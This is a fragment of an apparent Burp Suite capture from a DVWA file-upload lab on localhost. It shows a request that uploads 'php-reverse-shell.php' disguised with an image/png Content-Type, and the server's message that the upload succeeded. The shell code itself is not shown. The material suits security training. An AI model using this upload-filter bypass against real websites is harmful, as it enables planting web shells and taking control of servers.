 Request
Pretty Raw Hex
\n
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=m76153s33mt6cbd67s64eae9cg; security=medium
21 Connection: close
22
23 ------WebKitFormBoundary6fW8T4rGxmgigcEy
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundary6fW8T4rGxmgigcEy
28 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
29 Content-Type: image/png
30
Response
Pretty Raw Hex Render
72
73
74
75 <div class="vulnerable_code_area">
76 <form enctype="multipart/form-data" action="#" method="POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
../../hackable/uploads/php-reverse-shell.php succesfully uploaded!
</pre>